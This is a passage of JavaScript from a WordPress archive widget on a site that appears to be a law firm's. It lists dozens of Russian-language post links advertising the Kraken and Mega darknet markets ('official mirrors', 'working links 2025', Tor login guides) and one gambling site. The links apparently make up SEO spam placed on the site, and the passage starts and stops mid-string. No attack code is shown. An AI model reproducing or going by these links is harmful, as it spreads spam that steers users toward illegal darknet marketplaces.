item\'><a href=\'https://rwklaw.com/uncategorized/kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d1%83-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-kra.html\' title=\'KRAKEN - ссылка на площадку кракен / Ссылка на KRAKEN DARKNET КРАКЕН\'>KRAKEN - ссылка на площадку кракен / Ссылка на KRAKEN DARKNET КРАКЕН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bd%d0%b0-2025-%d0%b3%d0%be.html\' title=\'Kraken Ссылка ?! Новые ссылки на Кракен на 2025 год\'>Kraken Ссылка ?! Новые ссылки на Кракен на 2025 год</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/kraken-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5.html\' title=\'Kraken/Кракен даркнет ссылка - Кракен даркнет форум\'>Kraken/Кракен даркнет ссылка - Кракен даркнет форум</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/kraken-%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b9-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%82.html\' title=\'Kraken: Платформа для безопасной торговли товарами в Даркнете / Ссылка на Kraken Onion\'>Kraken: Платформа для безопасной торговли товарами в Даркнете / Ссылка на Kraken Onion</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'Kraken ссылка - официальное зеркало\'>Kraken ссылка - официальное зеркало</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-kraken.html\' title=\'Ссылка Kraken\'>Ссылка Kraken</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%b2%d1%85%d0%be%d0%b4%d1%83-%d0%b8-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%b0-%d1%81.html\' title=\'Инструкция по входу и регистрации на сайте Kraken Darknet\'>Инструкция по входу и регистрации на сайте Kraken Darknet</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-kraken-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'Вход на KRAKEN! Актуальное зеркало\'>Вход на KRAKEN! Актуальное зеркало</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-kraken-darknet-market.html\' title=\'KRAKEN ссылка – Безопасный доступ к KRAKEN Darknet Market\'>KRAKEN ссылка – Безопасный доступ к KRAKEN Darknet Market</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/new-kraken-%d0%b2%d1%81%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-2024-2025-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d1%85-%d1%81%d1%81%d1%8b%d0%bb%d0%be%d0%ba.html\' title=\'NEW KRAKEN?! Все Ссылки 2024-2025! Список Рабочих Ссылок и Зеркал Для Безопасного Входа в КРАКЕН | KRAKEN\'>NEW KRAKEN?! Все Ссылки 2024-2025! Список Рабочих Ссылок и Зеркал Для Безопасного Входа в КРАКЕН | KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/kraken-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%b8-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-%d0%b2-2025-%d0%b3%d0%be%d0%b4%d1%83.html\' title=\'Kraken - Актуальные ссылки и зеркала в 2025 году – быстрый и безопасный доступ\'>Kraken - Актуальные ссылки и зеркала в 2025 году – быстрый и безопасный доступ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/uncategorized/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%b2%d1%85%d0%be%d0%b4%d0%b0-%d0%b8-%d1%80.html\' title=\'Кракен: Актуальная ссылка для входа и рабочие зеркала 2025 сегодня\'>Кракен: Актуальная ссылка для входа и рабочие зеркала 2025 сегодня</a></li></ul>';
collapsItems['collapsArch-2024-12:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/pervoklassnyi-resurs-dlya-azartnykh-igr-s-unikalnymi-vozmozhnostyami.html\' title=\'Первоклассный ресурс для азартных игр с уникальными возможностями\'>Первоклассный ресурс для азартных игр с уникальными возможностями</a></li></ul>';
collapsItems['collapsArch-2020-10:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-darknet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'MEGA DARKNET | Официальный сайт\'>MEGA DARKNET | Официальный сайт</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-darknet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-2.html\' title=\'MEGA DARKNET &#124; Официальный сайт\'>MEGA DARKNET &#124; Официальный сайт</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-mega-onion.html\' title=\'Как зайти на Mega onion\'>Как зайти на Mega onion</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/m3ga-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-mega-darknet-market.html\' title=\'M3GA официальная ссылка на Mega Darknet Market\'>M3GA официальная ссылка на Mega Darknet Market</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%b2%d1%85%d0%be%d0%b4%d1%83-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-mega-sb.html\' title=\'Инструкция по входу на сайт MEGA SB\'>Инструкция по входу на сайт MEGA SB</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-mega-darknet-market-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%b8-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0.html\' title=\'MEGA | Mega Darknet Market - актуальные ссылки и зеркала\'>MEGA | Mega Darknet Market - актуальные ссылки и зеркала</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-mega-darknet-market-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%b8-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-2.html\' title=\'MEGA &#124; Mega Darknet Market - актуальные ссылки и зеркала\'>MEGA &#124; Mega Darknet Market - актуальные ссылки и зеркала</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-darknet-market-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d1%85%d0%be%d0%b4-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd.html\' title=\'MEGA DARKNET MARKET | ссылка на сайт: вход в магазин\'>MEGA DARKNET MARKET | ссылка на сайт: вход в магазин</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-darknet-market-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d1%85%d0%be%d0%b4-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-2.html\' title=\'MEGA DARKNET MARKET &#124; ссылка на сайт: вход в магазин\'>MEGA DARKNET MARKET &#124; ссылка на сайт: вход в магазин</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bd%d1%83%d0%b6%d0%bd%d0%b0-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b3%d1%83.html\' title=\'Нужна ссылка на Мегу\'>Нужна ссылка на Мегу</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bc%d0%b5%d0%b3%d0%b0-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-mega-%d0%b2-tor.html\' title=\'Мега ссылка – сайт Mega в Tor\'>Мега ссылка – сайт Mega в Tor</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-%d0%bc%d0%b5%d0%b3%d0%b0-%d0%b2-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf.html\' title=\'Платформа Мега в Даркнете — как безопасно зайти на сайт и найти рабочие ссылки\'>Платформа Мега в Даркнете — как безопасно зайти на сайт и найти рабочие ссылки</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d0%b5-%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d0%be-mega-darknet-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5.html\' title=\'Полное руководство по Mega Darknet — рабочие зеркала, ссылки и доступ через Tor\'>Полное руководство по Mega Darknet — рабочие зеркала, ссылки и доступ через Tor</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-marketplace-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b8-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be-%d0%b8%d1%81.html\' title=\'Mega Marketplace: Как получить доступ и безопасно использовать маркетплейс в даркнете\'>Mega Marketplace: Как получить доступ и безопасно использовать маркетплейс в даркнете</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-sb-onion-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b8%cc%86%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83-%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87.html\' title=\'Mega SB Onion — Как Найти Рабочую Ссылку и Получить Доступ к Площадке\'>Mega SB Onion — Как Найти Рабочую Ссылку и Получить Доступ к Площадке</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-onion-%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82%d0%b0-%d0%b8-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d1%87%d0%b5%d1%80%d0%b5%d0%b7.html\' title=\'Mega Onion — Платформа даркнета и доступ через Tor\'>Mega Onion — Платформа даркнета и доступ через Tor</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-market-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b8-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1%d1%8b-%d0%b2%d1%85%d0%be%d0%b4%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d1%80%d0%b0%d0%b1%d0%be.html\' title=\'Mega Market — Доступ и Способы Входа через Рабочие Ссылки и Зеркала\'>Mega Market — Доступ и Способы Входа через Рабочие Ссылки и Зеркала</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-market-onion-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b8-%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d1%81-%d0%b4%d0%b0.html\' title=\'Mega Market Onion — Доступ и Особенности Работы С Даркнет-Маркетплейсом\'>Mega Market Onion — Доступ и Особенности Работы С Даркнет-Маркетплейсом</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-darknet-market-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%bd%d1%8b%d0%b8%cc%86-%d0%b8-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b8%cc%86-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%b2.html\' title=\'Mega Darknet Market — Надежный и Безопасный Выбор в Даркнете\'>Mega Darknet Market — Надежный и Безопасный Выбор в Даркнете</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/mega-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82-%d0%bf%d0%be%d0%bb%d0%bd%d1%8b%d0%b8%cc%86-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%be%d1%81%d0%be%d0%b1.html\' title=\'Mega Даркнет Маркет — Полный Обзор и Особенности Работы Платформы\'>Mega Даркнет Маркет — Полный Обзор и Особенности Работы Платформы</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-mega-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b8%cc%86%d1%81-%d0%b8-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b.html\' title=\'Площадка Mega — Маркетплейс и актуальные ссылки\'>Площадка Mega — Маркетплейс и актуальные ссылки</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-kraken-%d0%ba%d1%80.html\' title=\'ДАРКНЕТ МАГАЗИН САЙТ ОФИЦИАЛЬНЫЙ KRAKEN КРАКЕН\'>ДАРКНЕТ МАГАЗИН САЙТ ОФИЦИАЛЬНЫЙ KRAKEN КРАКЕН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82.html\' title=\'КРАКЕН KRAKEN ЗЕРКАЛО САЙТ ДАРКНЕТ МАРКЕТ\'>КРАКЕН KRAKEN ЗЕРКАЛО САЙТ ДАРКНЕТ МАРКЕТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-%d1%82%d0%be%d1%80-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%88%d0%be%d0%bf-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0.html\' title=\'KRAKEN ТОР КРАКЕН ШОП ЗЕРКАЛО ССЫЛКА\'>KRAKEN ТОР КРАКЕН ШОП ЗЕРКАЛО ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d0%b0%d0%b9%d1%82-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-kraken-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%b0%d0%b3.html\' title=\'САЙТ ДАРКНЕТ ОФИЦИАЛЬНЫЙ KRAKEN КРАКЕН МАГАЗИН\'>САЙТ ДАРКНЕТ ОФИЦИАЛЬНЫЙ KRAKEN КРАКЕН МАГАЗИН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-darknet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-tor-%d1%81%d0%b0%d0%b9%d1%82-onion.html\' title=\'KRAKEN DARKNET ЗЕРКАЛО TOR САЙТ ONION\'>KRAKEN DARKNET ЗЕРКАЛО TOR САЙТ ONION</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%82%d0%be%d1%80-kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82.html\' title=\'ЗЕРКАЛО КРАКЕН ТОР KRAKEN ССЫЛКА ДАРКНЕТ\'>ЗЕРКАЛО КРАКЕН ТОР KRAKEN ССЫЛКА ДАРКНЕТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d0%b0%d0%b9%d1%82-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82.html\' title=\'САЙТ ДАРКНЕТ КРАКЕН KRAKEN ЗЕРКАЛО МАРКЕТ\'>САЙТ ДАРКНЕТ КРАКЕН KRAKEN ЗЕРКАЛО МАРКЕТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/onion-tor-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-kraken-darknet.html\' title=\'ONION TOR САЙТ ЗЕРКАЛО KRAKEN DARKNET\'>ONION TOR САЙТ ЗЕРКАЛО KRAKEN DARKNET</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-onion-kraken-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-darknet.html\' title=\'КРАКЕН ONION KRAKEN САЙТ ЗЕРКАЛО DARKNET\'>КРАКЕН ONION KRAKEN САЙТ ЗЕРКАЛО DARKNET</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-tor-darknet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-onion-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'KRAKEN TOR DARKNET ЗЕРКАЛО ONION САЙТ\'>KRAKEN TOR DARKNET ЗЕРКАЛО ONION САЙТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%82%d0%be%d1%80-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb.html\' title=\'ТОР АКТУАЛЬНОЕ ДАРКНЕТ КРАКЕН ЗЕРКАЛО\'>ТОР АКТУАЛЬНОЕ ДАРКНЕТ КРАКЕН ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/tor-darknet-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-onion-kraken.html\' title=\'TOR DARKNET САЙТ ЗЕРКАЛО ONION KRAKEN\'>TOR DARKNET САЙТ ЗЕРКАЛО ONION KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%82%d0%be%d1%80-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81%d1%8b%d0%bb.html\' title=\'ОНИОН ДАРКНЕТ ЗЕРКАЛО ТОР КРАКЕН ССЫЛКА\'>ОНИОН ДАРКНЕТ ЗЕРКАЛО ТОР КРАКЕН ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82-kraken-%d1%81%d0%b0%d0%b9%d1%82-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82.html\' title=\'ЗЕРКАЛО КРАКЕН МАРКЕТ KRAKEN САЙТ ДАРКНЕТ\'>ЗЕРКАЛО КРАКЕН МАРКЕТ KRAKEN САЙТ ДАРКНЕТ</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/onion-darknet-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-kraken.html\' title=\'ONION DARKNET TOR ЗЕРКАЛО ПЛОЩАДКА KRAKEN\'>ONION DARKNET TOR ЗЕРКАЛО ПЛОЩАДКА KRAKEN</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/kraken-%d1%81%d0%b0%d0%b9%d1%82-onion-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-tor-darknet.html\' title=\'KRAKEN САЙТ ONION ЗЕРКАЛО TOR DARKNET\'>KRAKEN САЙТ ONION ЗЕРКАЛО TOR DARKNET</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5.html\' title=\'ДАРКНЕТ KRAKEN ЗЕРКАЛО ПЛОЩАДКА САЙТ КРАКЕН\'>ДАРКНЕТ KRAKEN ЗЕРКАЛО ПЛОЩАДКА САЙТ КРАКЕН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/darknet-kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-onion-tor.html\' title=\'DARKNET KRAKEN ЗЕРКАЛО САЙТ ONION TOR\'>DARKNET KRAKEN ЗЕРКАЛО САЙТ ONION TOR</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d0%b0%d0%b9%d1%82-tor-onion-darknet-kraken-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be.html\' title=\'САЙТ TOR ONION DARKNET KRAKEN ЗЕРКАЛО\'>САЙТ TOR ONION DARKNET KRAKEN ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%82%d0%be%d1%80.html\' title=\'ЗЕРКАЛО ССЫЛКА ДАРКНЕТ КРАКЕН ТОР\'>ЗЕРКАЛО ССЫЛКА ДАРКНЕТ КРАКЕН ТОР</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d1%82%d0%be%d1%80-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0.html\' title=\'ДАРКНЕТ САЙТ МАГАЗИН ТОР КРАКЕН ЗЕРКАЛО\'>ДАРКНЕТ САЙТ МАГАЗИН ТОР КРАКЕН ЗЕРКАЛО</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%82%d0%be%d1%80-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81%d1%8b.html\' title=\'МАРКЕТ ЗЕРКАЛО ТОР ДАРКНЕТ КРАКЕН ССЫЛКА\'>МАРКЕТ ЗЕРКАЛО ТОР ДАРКНЕТ КРАКЕН ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-darknet-onion-kraken.html\' title=\'КРАКЕН ЗЕРКАЛО САЙТ DARKNET ONION 